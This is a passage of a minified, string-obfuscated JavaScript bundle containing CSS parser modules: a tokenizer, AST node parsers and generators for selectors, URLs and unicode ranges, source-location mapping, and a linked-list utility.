e=r;this[e(331)](o.AJ,"("),this[e(923)](t[e(1451)]),this[e(331)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2l;this[t(1928)]!==o.Vy&&!1===this[t(347)](i)&&this[t(3831)](t(1865)),this[t(3337)]()}const c=r(2680),l={name:String};function u(){const t=r,e=this[t(793)];return this[t(347)](s)?(this[t(3337)](),a[t(3373)](this)):(a[t(3373)](this),this[t(347)](s)&&(this[t(3337)](),a[t(3373)](this))),{type:t(2680),loc:this[t(1924)](e,this[t(793)]),name:this[t(2610)](e)}}function d(t){const e=r;this[e(1297)](t[e(1516)])}},3965:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2l;let r=0;for(let i=this[n(793)]+t;i<this[n(821)];i++){const a=this[n(3442)](i);if(a===s&&e&&0!==r)return c[n(3373)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3831)](e&&0!==r?n(1420)+(r<6?n(3065):"")+n(455):n(r<6?637:2450),i),++r>6&&this[n(3831)](n(503),i)}return this[n(3337)](),r}function l(t){const e=a2l;let n=0;for(;this[e(347)](a);)++n>t&&this[e(3831)](e(2483)),this[e(3337)]()}function u(t){const e=a2l;this[e(3442)](this[e(793)])!==t&&this[e(3831)](e(t===i?739:1420)+e(455))}function d(){const t=a2l;let e=0;switch(this[t(1928)]){case o.wN:if(e=c[t(3373)](this,1,!0),this[t(347)](a)){l[t(3373)](this,6-e);break}if(this[t(1928)]===o.fg||this[t(1928)]===o.wN){u[t(3373)](this,s),c[t(3373)](this,1,!1);break}break;case o.fg:e=c[t(3373)](this,1,!0),e>0&&l[t(3373)](this,6-e);break;default:if(this[t(2594)](i),this[t(1928)]===o.Vy){e=c[t(3373)](this,0,!0),e>0&&l[t(3373)](this,6-e);break}if(this[t(347)](a)){this[t(3337)](),l[t(3373)](this,5);break}this[t(3831)](t(1799))}}const h=r(1150),f={value:String};function m(){const t=r,e=this[t(793)];return this[t(2913)]("u"),d[t(3373)](this),{type:t(1150),loc:this[t(1924)](e,this[t(793)]),value:this[t(2610)](e)}}function p(t){const e=r;this[e(1297)](t[e(383)])}},7544:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3607),c={value:String};function l(){const t=r,e=this[t(793)];let n;switch(this[t(1928)]){case s.s0:n=o.D(this[t(2198)](s.s0));break;case s.zt:this[t(1298)](this[t(793)],this[t(821)],t(3432))||this[t(3831)](t(1851)),this[t(3048)](s.zt),this[t(1303)](),n=i.D(this[t(2198)](s.Qf)),this[t(1303)](),this[t(565)]||this[t(3048)](s.no);break;default:this[t(3831)](t(748))}return{type:t(3607),loc:this[t(1924)](e,this[t(793)]),value:n}}function u(t){const e=r;this[e(331)](s.s0,o.l(t[e(383)]))}},8856:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2127),i={children:[[]]};function s(){const t=r,e=this[t(793)],n=this[t(428)](this[t(1948)][t(2127)]);return{type:t(2127),loc:this[t(1924)](e,this[t(793)]),children:n}}function a(t){this[r(2436)](t)}},800:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(2174)]({type:r(2656),loc:null,value:" "}),s=r(2656),a={value:String};function c(){return this[r(3048)](o.M$),i}function l(t){const e=r;this[e(331)](o.M$,t[e(383)])}},1751:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{AnPlusB:()=>o[r(3879)],Atrule:()=>i[r(3879)],AtrulePrelude:()=>s[r(3879)],AttributeSelector:()=>a[r(3879)],Block:()=>c[r(3879)],Brackets:()=>l[r(3879)],CDC:()=>u[r(3879)],CDO:()=>d[r(3879)],ClassSelector:()=>h[r(3879)],Combinator:()=>f[r(3879)],Comment:()=>m[r(3879)],Condition:()=>p[r(3879)],Declaration:()=>g[r(3879)],DeclarationList:()=>w[r(3879)],Dimension:()=>b[r(3879)],Feature:()=>y[r(3879)],FeatureFunction:()=>v[r(3879)],FeatureRange:()=>x[r(3879)],Function:()=>A[r(3879)],GeneralEnclosed:()=>k[r(3879)],Hash:()=>_[r(3879)],IdSelector:()=>z[r(3879)],Identifier:()=>M[r(3879)],Layer:()=>E[r(3879)],LayerList:()=>S[r(3879)],MediaQuery:()=>N[r(3879)],MediaQueryList:()=>U[r(3879)],NestingSelector:()=>T[r(3879)],Nth:()=>C[r(3879)],Number:()=>W[r(3879)],Operator:()=>L[r(3879)],Parentheses:()=>j[r(3879)],Percentage:()=>H[r(3879)],PseudoClassSelector:()=>O[r(3879)],PseudoElementSelector:()=>R[r(3879)],Ratio:()=>I[r(3879)],Raw:()=>V[r(3879)],Rule:()=>F[r(3879)],Scope:()=>q[r(3879)],Selector:()=>B[r(3879)],SelectorList:()=>P[r(3879)],String:()=>D[r(3879)],StyleSheet:()=>X[r(3879)],SupportsDeclaration:()=>Z[r(3879)],TypeSelector:()=>Q[r(3879)],UnicodeRange:()=>J[r(3879)],Url:()=>G[r(3879)],Value:()=>Y[r(3879)],WhiteSpace:()=>$[r(3879)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),M=n(8586),z=n(7905),E=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),W=n(1740),L=n(5509),j=n(7345),H=n(9509),O=n(1702),R=n(2150),I=n(3922),V=n(3091),F=n(8659),q=n(9689),B=n(2412),P=n(5028),D=n(7096),X=n(5853),Z=n(2105),Q=n(9436),J=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>M,Identifier:()=>_,Layer:()=>z,LayerList:()=>E,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>H,PseudoElementSelector:()=>O,Ratio:()=>R,Raw:()=>I,Rule:()=>V,Scope:()=>F,Selector:()=>q,SelectorList:()=>B,String:()=>P,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>Z,UnicodeRange:()=>Q,Url:()=>J,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),M=n(7905),z=n(5204),E=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),H=n(1702),O=n(2150),R=n(3922),I=n(3091),V=n(8659),F=n(9689),q=n(2412),B=n(5028),P=n(7096),D=n(5853),X=n(2105),Z=n(9436),Q=n(3965),J=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2l;return this[t(2215)](this[t(980)]())}},i={parse(){const t=a2l;return this[t(2215)](this[t(2102)]())}},s={parse(){const t=a2l;return this[t(2215)](this[t(1753)]())}},a={parse:r.T},c={parse(){const t=a2l;return this[t(2215)](this[t(939)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2l,e=this[t(986)]();this[t(1303)]();t:for(;!this[t(565)];){switch(this[t(1928)]){case r.Vy:e[t(3713)](this[t(1753)]());break;case r.Qf:e[t(3713)](this[t(2470)]());break;case r.A9:e[t(3713)](this[t(859)]());break;case r.no:break t;default:this[t(3831)](t(955))}this[t(1303)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2l;switch(this[e(1928)]){case r.Vw:return this[e(1896)]();case r.A9:return this[e(859)]();case r.AJ:return this[e(2048)](this[e(428)],t[e(3134)]);case r.hk:return this[e(1292)](this[e(428)],t[e(3134)]);case r.Qf:return this[e(2470)]();case r.fg:return this[e(3039)]();case r.Ne:return this[e(3845)]();case r.wN:return this[e(863)]();case r.zt:return this[e(1298)](this[e(793)],this[e(821)],e(3432))?this[e(3607)]():this[e(3297)](this[e(428)],t[e(3134)]);case r.s0:return this[e(3607)]();case r.Vy:return this[e(2556)](this[e(793)],l)&&this[e(2556)](this[e(793)]+1,s)?this[e(1150)]():this[e(1753)]();case r._i:{const t=this[e(3442)](this[e(793)]);if(t===c||t===i||t===s||t===a)return this[e(859)]();t===o&&this[e(3831)](e(993),this[e(793)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2l;null!==e[n(1530)]&&n(3225)!==e[n(1530)][n(1895)]&&null!==t&&n(3225)!==t[n(1895)]&&e[n(3713)]({type:n(3225),loc:null,name:" "})},getNode:function(){const t=a2l;switch(this[t(1928)]){case r.hk:return this[t(615)]();case r.Vw:return this[t(3557)]();case r.Qx:return this[t(2609)](1)===r.Qx?this[t(2967)]():this[t(1991)]();case r.Vy:return this[t(2680)]();case r.wN:case r.Ne:return this[t(3845)]();case r.fg:46===this[t(3442)](this[t(793)])&&this[t(3831)](t(1064),this[t(793)]+1);break;case r._i:switch(this[t(3442)](this[t(793)])){case 43:case 62:case 126:case 47:return this[t(3225)]();case 46:return this[t(2956)]();case 42:case 124:return this[t(2680)]();case 35:return this[t(3557)]();case 38:return this[t(3894)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2l;return null!==t&&e(859)===t[e(1895)]&&("-"===t[e(383)][t[e(383)][e(2080)]-1]||"+"===t[e(383)][t[e(383)][e(2080)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2l;s(t)&&(t[n(383)]=" "+t[n(383)]),s(e[n(1530)])&&(e[n(1530)][n(383)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2l,n=t[e(515)],r=n[e(2080)],s=n[e(2080)]>0?(0,i.vr)(n[e(3442)](0)):0,a=(0,o.N)(t[e(1698)],r),c=(0,o.N)(t[e(3489)],r);let l=t[e(765)],u=t[e(3856)];for(let t=s;t<r;t++){const o=n[e(3442)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(3442)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(1698)]=a,t[e(3489)]=c,t[e(3172)]=!0}class a{constructor(t,e,n,r){const o=a2l;this[o(1244)](t,e,n,r),this[o(1698)]=null,this[o(3489)]=null}[r(1244)](t="",e=0,n=1,o=1){const i=r;this[i(515)]=t,this[i(2210)]=e,this[i(765)]=n,this[i(3856)]=o,this[i(3172)]=!1}[r(1924)](t,e){const n=r;return this[n(3172)]||s(this),{source:e,offset:this[n(2210)]+t,line:this[n(1698)][t],column:this[n(3489)][t]}}[r(566)](t,e,n){const o=r;return this[o(3172)]||s(this),{source:n,start:{offset:this[o(2210)]+t,line:this[o(1698)][t],column:this[o(3489)][t]},end:{offset:this[o(2210)]+e,line:this[o(1698)][e],column:this[o(3489)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2l(1244)](t,e)}[r(1805)](){const t=r;this[t(565)]=!1,this[t(2684)]=-1,this[t(1928)]=0,this[t(793)]=this[t(2872)],this[t(821)]=this[t(2872)]}[r(1244)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(2080)],s=(0,o.N)(this[n(188)],t[n(2080)]+1),c=(0,o.N)(this[n(725)],t[n(2080)]+1);let h=0,f=-1,m=0,p=t[n(2080)];this[n(188)]=null,this[n(725)]=null,c[n(1324)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(515)]=t,this[n(2872)]=-1===f?0:f,this[n(2259)]=h,this[n(188)]=s,this[n(725)]=c,this[n(1805)](),this[n(3337)]()}[r(2609)](t){const e=r;return(t+=this[e(2684)])<this[e(2259)]?this[e(188)][t]>>l:a.LT}[r(2533)](t){const e=r;for(let n=this[e(2684)];n<this[e(2259)];n++){const r=this[e(188)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(3367)](t){const e=r;return(t+=this[e(2684)])<this[e(2259)]?this[e(188)][t-1]&c:this[e(515)][e(2080)]}[r(1095)](t){const e=r;for(let n=this[e(2684)];n<this[e(2259)];n++){const r=this[e(188)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(2684)]}return a.LT}[r(555)](t,e){const n=r;return(t+=this[n(2684)])<this[n(2259)]&&(0,i.s0)(this[n(515)],this[n(188)][t-1]&c,this[n(188)][t]&c,e)}[r(291)](t){const e=r;return t===this[e(2684)]?this[e(793)]:t>0?t<this[e(2259)]?this[e(188)][t-1]&c:this[e(188)][this[e(2259)]]&c:this[e(2872)]}[r(2610)](t){const e=r;return this[e(515)][e(951)](t,this[e(793)])}[r(275)](t){const e=r;return this[e(725)][this[e(2684)]]<t}[r(347)](t,e){const n=r;return e?this[n(2609)](e)===a._i&&this[n(515)][n(3442)](this[n(3367)](e))===t:this[n(1928)]===a._i&&this[n(515)][n(3442)](this[n(793)])===t}[r(961)](t){const e=r;let n=this[e(2684)]+t;n<this[e(2259)]?(this[e(2684)]=n,this[e(793)]=this[e(188)][n-1]&c,n=this[e(188)][n],this[e(1928)]=n>>l,this[e(821)]=n&c):(this[e(2684)]=this[e(2259)],this[e(3337)]())}[r(3337)](){const t=r;let e=this[t(2684)]+1;e<this[t(2259)]?(this[t(2684)]=e,this[t(793)]=this[t(821)],e=this[t(188)][e],this[t(1928)]=e>>l,this[t(821)]=e&c):(this[t(565)]=!0,this[t(2684)]=this[t(2259)],this[t(1928)]=a.LT,this[t(793)]=this[t(821)]=this[t(515)][t(2080)])}[r(1303)](){const t=r;for(;this[t(1928)]===a.M$||this[t(1928)]===a.Mw;)this[t(3337)]()}[r(3848)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2259)]&&(i=this[n(725)][o],!(i<t));o++)switch(s=o>0?this[n(188)][o-1]&c:this[n(2872)],e(this[n(515)][n(3442)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(188)][o]>>l)&&(o=i)}this[n(961)](o-this[n(2684)])}[r(3239)](t){const e=r;for(let n=0,r=this[e(2872)];n<this[e(2259)];n++){const o=r,i=this[e(188)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2891)](){const t=r,e=new Array(this[t(2259)]);return this[t(3239)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(515)][a(951)](r,o),balance:this[a(725)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2l;return null===t||t[n(2080)]<e?new Uint32Array(Math[n(1957)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(2080)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2l;function s(e){return e<u?t[a2l(3442)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2l,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(3227))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(2080)];f++){const e=t[n(3442)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(2080)]?void(f<t[n(2080)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2l;for(e||(e=s(f++)),d=r.Qf;f<t[n(2080)];f++){const a=t[n(3442)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(2080)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(2080)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(3442)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(2698)]("*/",f+2),f=-1===f?t[n(2080)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o=[r(2026),r(2681),r(1255),r(3171),r(1549),r(1417),r(746),r(3852),r(2641),r(855),r(2333),r(691),r(1222),r(904),r(1911),r(3167),r(1414),r(299),r(3190),r(1591),r(2781),r(1055),r(805),r(3277),r(3372),r(512)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>E,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>z,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>M,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,M=22,z=23,E=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2l;return e<t[n(2080)]?t[n(3442)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2l(3442)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2l;if(n-e!==o[i(2080)])return!1;if(e<0||n>t[i(2080)])return!1;for(let s=e;s<n;s++){const n=o[i(3442)](s-e);let a=t[i(3442)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2l;for(;e>=0&&(0,r.i0)(t[n(3442)](e));e--);return e+1}function l(t,e){const n=a2l;for(;e<t[n(2080)]&&(0,r.i0)(t[n(3442)](e));e++);return e}function u(t,e){const n=a2l;for(;e<t[n(2080)]&&(0,r.yp)(t[n(3442)](e));e++);return e}function d(t,e){const n=a2l;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3177)](t[n(2080)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2l;for(;e<t[n(2080)];e++){const i=t[n(3442)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2l;let o=t[n(3442)](e);if(43!==o&&45!==o||(o=t[n(3442)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(3442)](e)),46===o&&(0,r.yp)(t[n(3442)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(3442)](e+1),45!==o&&43!==o||(i=1,o=t[n(3442)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2l;for(;e<t[n(2080)];e++){const i=t[n(3442)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2l;if(1===t[e(2080)]&&!(0,r.tB)(t[e(3442)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(3408)](n)}},426:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{B:()=>i});let o=null;class i{static[r(3108)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2845)]=null,this[t(3749)]=null,this[t(3421)]=null}[r(3108)](t){return i[r(3108)](t)}[r(2322)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(3421)],i[n(981)]=t,i[n(3337)]=e,i[n(3421)]=this[n(3421)]):i={prev:t,next:e,cursor:this[n(3421)]},this[n(3421)]=i,i}[r(2983)](){const t=r,{cursor:e}=this;this[t(3421)]=e[t(3421)],e[t(981)]=null,e[t(3337)]=null,e[t(3421)]=o,o=e}[r(1543)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(981)]===t&&(s[i(981)]=e),s[i(3337)]===n&&(s[i(3337)]=o),s=s[i(3421)]}*[Symbol[r(862)]](){const t=r;for(let e=this[t(2845)];null!==e;e=e[t(3337)])yield e[t(3649)]}get[r(638)](){const t=r;let e=0;for(let n=this[t(2845)];null!==n;n=n[t(3337)])e++;return e}get[r(1172)](){return null===this[r(2845)]}get[r(1558)](){const t=r;return this[t(2845)]&&this[t(2845)][t(3649)]}get[r(1530)](){const t=r;return this[t(3749)]&&this[t(3749)][t(3649)]}[r(3156)](t){const e=r;let n=null;this[e(2845)]=null;for(let r of t){const t=i[e(3108)](r);null!==n?n[e(3337)]=t:this[e(2845)]=t,t[e(981)]=n,n=t}return this[e(3749)]=n,this}[r(639)](){return[...this]}[r(1967)](){return[...this]}[r(1214)](t,e=this){const n=r,o=this[n(2322)](null,this[n(2845)]);for(;null!==o[n(3337)];){const r=o[n(3337)];o[n(3337)]=r[n(3337)],t[n(3373)](e,r[n(3649)],r,this)}this[n(2983)]()}[r(3778)](t,e=this){const n=r,o=this[n(2322)](this[n(3749)],null);for(;null!==o[n(981)];){const r=o[n(981)];o[n(981)]=r[n(981)],t[n(3373)](e,r[n(3649)],r,this)}this[n(2983)]()}[r(1274)](t,e,n=this){const o=r;let i,s=this[o(2322)](null,this[o(2845)]),a=e;for(;null!==s[o(3337)];)i=s[o(3337)],s[o(3337)]=i[o(3337)],a=t[o(3373)](n,a,i[o(3649)],i,this);return this[o(2983)](),a}[r(183)](t,e,n=this){const o=r;let i,s=this[o(2322)](this[o(3749)],null),a=e;for(;null!==s[o(981)];)i=s[o(981)],s[o(981)]=i[o(981)],a=t[o(3373)](n,a,i[o(3649)],i,this);return this[o(2983)](),a}[r(3878)](t,e=this){const n=r;for(let r=this[n(2845)];null!==r;r=r[n(3337)])if(t[n(3373)](e,r[n(3649)],r,this))return!0;return!1}[r(3808)](t,e=this){const n=r,o=new i;for(let r=this[n(2845)];null!==r;r=r[n(3337)])o[n(3669)](t[n(3373)](e,r[n(3649)],r,this));return o}[r(640)](t,e=this){const n=r,o=new i;for(let r=this[n(2845)];null!==r;r=r[n(3337)])t[n(3373)](e,r[n(3649)],r,this)&&o[n(3669)](r[n(3649)]);return o}[r(997)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2322)](null,t);for(;null!==i[o(3337)];){const t=i[o(3337)];if(i[o(3337)]=t[o(3337)],e[o(3373)](n,t[o(3649)],t,this))break}this[o(2983)]()}[r(790)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2322)](t,null);for(;null!==i[o(981)];){const t=i[o(981)];if(i[o(981)]=t[o(981)],e[o(3373)](n,t[o(3649)],t,this))break}this[o(2983)]()}[r(2092)](){const t=r;this[t(2845)]=null,this[t(3749)]=null}[r(920)](){const t=r,e=new i;for(let n 